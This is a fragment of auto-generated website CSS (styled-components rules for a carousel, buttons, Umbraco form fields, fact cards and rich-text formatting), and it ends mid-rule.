.ceKPBg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 4;z-index:2;}
/* sc-component-id: InsightsCarouselstyles__Title-sc-1d1qupz-3 */
.jsvQfC{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 */
.eLYkgT{--itemPeek:50px;--visibleItems:1;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);grid-column:span 4;margin:32px calc(var(--itemGutter) * -0.5) 0;} @media (min-width:768px){.eLYkgT{--visibleItems:2;}.InsightsCarouselstyles__Container-sc-1d1qupz-0[data-is-events='true'] .eLYkgT{--visibleItems:1;}} @media (min-width:1024px){.eLYkgT{--itemPeek:100px;grid-column:6 / span 7;grid-row:span 2;margin-top:0;}}
/* sc-component-id: InsightsCarouselstyles__Item-sc-1d1qupz-8 */
.jYJnuP{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 